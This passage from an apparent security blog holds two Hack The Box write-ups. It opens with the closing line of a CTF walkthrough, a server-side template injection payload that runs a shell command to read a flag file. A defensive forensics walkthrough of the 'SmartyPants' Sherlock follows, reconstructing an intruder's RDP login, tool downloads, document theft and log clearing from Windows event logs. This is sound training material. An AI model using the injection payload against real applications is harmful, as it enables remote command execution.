${self.module.cache.util.os.popen("cat ./../flag.txt").read()}

And that gives us the flag and completes the challenge!

Spookifier Flag

Spookifier Pwned

Capture the Flag

Hack the Box Walkthrough: SmartyPants

HTB SmartyPants LogoToday, we’re going to go through the HackTheBox Sherlock (Blue Team) room called SmartyPants. It is a retired Sherlock and you can follow along for free here. There is also a blog post that HTB put out at the same time that talks about how to use SmartScreen logs, which is the core of what we have to do in this room. It is definitely worth reading, because it has a lot of good information not only on how SmartScreen works (and how to enable it), but how to use it from a forensic standpoint.

Turning back to our activity, here’s the scenario:

Forela's CTO, Dutch, stores important files on a separate Windows system because the domain environment at Forela is frequently breached due to its exposure across various industries. On 24 January 2025, our worst fears were realised when an intruder accessed the fileserver, installed utilities to aid their actions, stole critical files, and then deleted them, rendering them unrecoverable. The team was immediately informed of the extortion attempt by the intruders, who are now demanding money. While our legal team addresses the situation, we must quickly perform triage to assess the incident's extent. Note from the manager: We enabled SmartScreen Debug Logs across all our machines for enhanced visibility a few days ago, following a security research recommendation. These logs can provide quick insights, so ensure they are utilised.

To kick it off, we have to download a 4MB zip file called SmartyPants.zip. It is password protected and – as usual – the password is hacktheblue. Inside, there is a folder called Logs and that folder contains 358 .evtx (Windows Event Viewer) files. There are ways to do this with Linux, including multiple utilities that convert .evtx to JSON or CSV. I’m going to just tackle this with Windows.

The contents of the SmartyPants.zip file

Task 1: The attacker logged in to the machine where Dutch saves critical files, via RDP on 24th January 2025. Please determine the timestamp of this login.

Let’s open up the Microsoft-Windows-TerminalServices-RemoteConnectionManager%4Operational.evtx file. It has 33 events in it and I want to filter for Event ID 1149, which represents “Remote Desktop Services: User authentication succeeded”. So I select the Action Filter Current Log… and enter 1149 for the Event ID and click OK. There is literally only one.

Remote Desktop Services: User authentication succeeded:

User: Dutch
Domain: 
Source Network Address: 0:0:fe80::d18c:695%1989170785

The details of the Remote Login

You’ll notice that the user is Dutch and we have our timestamp. However, in this view, it is adjusted for my local time, which is Eastern Daylight Time (currently GMT – 500). If we switch the Event Viewer and look at the XML view, it does show the original time before Windows tried to “help” me.

<TimeCreated SystemTime="2025-01-24T10:15:14.4560120Z" />

Task 1 Answer: 2025-01-24 10:15:14

Task 2: The attacker downloaded a few utilities that aided them for their sabotage and extortion operation. What was the first tool they downloaded and installed?

This time, we want to dig into the Microsoft-Windows-SmartScreen%4Debug.evtx file to see what they were doing. We know they logged on at 5:15AM (my time), which is about when this log starts. So I want to look at earlier events (bottom of my default sort) and not the later ones that are at the top. I clicked through and saw where the user opened MS Edge (which went through a few checks) and then downloaded a file that was also SmartScreen checked.

{"$type":"isFileSupported","executionTime":"9281","path":"C:\\Users\\Dutch\\Downloads\\winrar-x64-701.exe","size":"3912088"}

Task 2 Answer: WinRAR

Task 3: They then proceeded to download and then execute the portable version of a tool that could be used to search for files on the machine quickly and efficiently. What was the full path of the executable?

Same deal here. Stay in the same log and just follow what the user was doing in the browser. It is only a few more log entries above this last one.

{"$type":"isFileSupported","executionTime":"8701","path":"C:\\Users\\Dutch\\Downloads\\Everything.exe","size":"1778192"}

Note that the double slashes are just the tool escaping the slashes. The correct answer only has single backslashes throughout. Also, I’ve seen some complaints in the reviews of this room on HTB where people were upset and didn’t know when to say the tool and when to say the path. Pay very close attention to the question and the preview hints in the textboxes. I don’t know if they’ve updated them since the room was released, but the current version of both is pretty clear.

Task 3 Answer: c:\Users\Dutch\Downloads\Everything.exe

Task 4: What is the execution time of the tool from task 3?

Same log, just keep traversing up / forward in time. Here are the relevant parts of the XML view (so timezone is correct).

<TimeCreated SystemTime="2025-01-24T10:17:33.5613231Z" /> 

<Data Name="Data">{"$type":"isFileSupported","executionTime":"8701","path":"C:\\Users\\Dutch\\Downloads\\Everything.exe","size":"1778192"}</Data> 

Task 4 Answer: 2025-01-24 10:17:33

Task 5: The utility was used to search for critical and confidential documents stored on the host, which the attacker could steal and extort the victim. What was the first document that the attacker got their hands on and breached the confidentiality of that document?

Broken record. Same log, new few log items.

{"$type":"isFileSupported","executionTime":"3720","path":"C:\\Users\\Dutch\\Documents\\2025- Board of directors Documents\\Ministry Of Defense Audit.pdf","size":"2679956"}

Task 5 Answer: C:\Users\Dutch\Documents\2025- Board of directors Documents\Ministry Of Defense Audit.pdf

Task 6: Find the name and path of second stolen document as well.

19 seconds later.

{"$type":"isFileSupported","executionTime":"3726","path":"C:\\Users\\Dutch\\Documents\\2025- Board of directors Documents\\2025-BUDGET-ALLOCATION-CONFIDENTIAL.pdf","size":"523480"}

Task 6 Answer: C:\Users\Dutch\Documents\2025- Board of directors Documents\2025-BUDGET-ALLOCATION-CONFIDENTIAL.pdf

Task 7: The attacker installed a Cloud utility as well to steal and exfiltrate the documents. What is name of the cloud utility?

Stay in the log and keep tracing their movements.

{"$type":"isFileSupported","executionTime":"12443","path":"C:\\Users\\Dutch\\Downloads\\MEGAsyncSetup64.exe","size":"78861432"}

Keep in mind, they asked for the name of the cloud utility not the path or file name. You can find it by intuition or googling that installer name.

Task 7 Answer: MEGAsync

Task 8: When was this utility executed?

You know the drill by now. We keep going and find when the next log entry that contains the execution. Here’s the relevant parts.

<TimeCreated SystemTime="2025-01-24T10:22:19.4792842Z" />
<Data Name="Data">{"$type":"isFileSupported","executionTime":"3675","path":"C:\\Users\\Dutch\\AppData\\Local\\MEGAsync\\MEGAsync.exe","size":"77568264"}</Data> 

Task 8 Answer: 2025-01-24 10:22:19

Task 9: The Attacker also proceeded to destroy the data on the host so it is unrecoverable. What utility was used to achieve this?

Again, just asking for the name. Move on a little further and we get this.

{"$type":"isFileSupported","executionTime":"7943","path":"C:\\Users\\Dutch\\Downloads\\file_shredder_setup.exe","size":"2317839"}

Task 9 Answer: File Shredder

Task 10: The attacker cleared 2 important logs, thinking they covered all their tracks. When was the security log cleared?

We actually have to switch logs for this one. We have only used 3 of the 358 logs, but I guess HTB really wanted you to know not only HOW to look, but WHERE to look. They are asking about the Security log. Open that one, Security.evtx. Scroll to the very bottom (or wherever the earliest log is for you). The Task Category is “Log clear” and the XML has a section called LogFileCleared in the user data. Here are the relevant parts.

<TimeCreated SystemTime="2025-01-24T10:28:41.9338490Z" /> 
<LogFileCleared xmlns="http://manifests.microsoft.com/win/2004/08/windows/eventlog">
<SubjectUserSid>S-1-5-21-3088055692-629932344-1786574096-1003</SubjectUserSid> 
<SubjectUserName>Dutch</SubjectUserName> 
<SubjectDomainName>CTO-FILESVR</SubjectDomainName> 
<SubjectLogonId>0xe1d52</SubjectLogonId> 
</LogFileCleared>

Task 10 Answer: 2025-01-24 10:28:41

That’s it. Not too bad. Maybe it would have been more exciting if I wrestled with some of the Linux-based tools, but – personally – when I’m administering a Windows environment, I definitely have a Windows machine (at least a VM), so this was better practice to learn about SmartScreen. If you did it differently, comment a link to your blog post, writeup, or video and I’ll definitely check it out!